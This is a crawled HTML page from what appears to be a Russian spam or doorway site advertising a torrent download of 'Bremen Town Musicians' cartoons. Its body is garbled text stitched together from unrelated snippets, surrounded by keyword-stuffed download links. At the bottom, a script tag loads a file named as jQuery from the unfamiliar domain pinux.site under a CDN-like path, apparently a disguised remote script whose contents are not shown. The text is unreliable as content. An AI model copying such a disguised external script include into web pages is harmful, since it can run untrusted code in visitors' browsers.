

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-bremenskie-muzykanty-vse-serii-skachat-torrent.html
body_size: 2447
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бременские музыканты все серии скачать торрент - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бременские музыканты все серии скачать торрент</h2>
                            </header>
                            <p>Скачать Советские Мультфильмы (СССР). Скачать мультфильм Двенадцать Месяцев. cкачать мультфильм Дюймовочка. Майнкрафт – это культовая компьютерная игра, полюбившаяся многим за возможность творческого подхода и разнообразие персонажей, пейзажей. Мультфильм Лесная книга представляет собой собрание интересных историй, которые. 10-серийный научно-фантастический триллер рассказывает о группе незнакомцев, оказавшихся на одном космическом корабле, следующем к некой далёкой планете. Кликабельный список мультфильмов со ссылками для просмотра можно найти здесь и на сайте 100kino.info. 
Скачать Советские Мультфильмы (СССР). Скачать мультфильм Двенадцать Месяцев. cкачать. Вашему вниманию разносторонние мультфильмы из серии Майнкрафт ( Minecraft ). Это одна. 10-серийный научно-фантастический триллер рассказывает о группе незнакомцев, оказавшихся. Всё, даже хоть отдалённо напоминающее мультфильм :. А у нас вне конкуренции Винни Пух. 
Кликабельный список мультфильмов со ссылками для просмотра можно найти здесь и на сайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-skachat-film-shag-vpered-4-na-android.html">Скачать фильм шаг вперед 4 на андроид</a></li>
                                <li><a href="ybp4-golodnye-igry-syuzen-kollinz-skachat.html">Голодные игры сьюзен коллинз скачать</a></li>
                                <li><a href="ybp4-knigi-o-semeynyh-otnosheniyah-skachat-besplatno.html">Книги о семейных отношениях скачать бесплатно</a></li>
                                <li><a href="ybp4-skachat-igru-cherez-torrent-horton.html">Скачать игру через торрент хортон</a></li>
                                <li><a href="ybp4-pesnya-mamin-prazdnik-skachat-besplatno-minus.html">Песня мамин праздник скачать бесплатно минус</a></li>
                                <li><a href="ybp4-kniga-maykl-felps.html">Книга майкл фелпс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-blanki-udostovereniy-samara.html">Бланки удостоверений самара</a></li>
                                            <li><a href="ybp4-making-history-peredel-mira-skachat-igru.html">Making history передел мира скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-film-vzroslaya-doch-skachat-torrent.html">Фильм взрослая дочь скачать торрент</a></li>
                                            <li><a href="ybp4-skachat-film-chernoe-more-2015-cherez-torrent.html">Скачать фильм черное море 2015 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-drayver-zvuka-ustanovlen-a-zvuka-net.html">Драйвер звука установлен а звука нет</a></li>
                                            <li><a href="ybp4-morskie-smerch-3.html">Морские смерч 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-katok-mega-dybenko-raspisanie.html">Каток мега дыбенко расписание</a></li>
                                            <li><a href="ybp4-stalker-lost-alfa-trebovaniya.html">Сталкер лост альфа требования</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
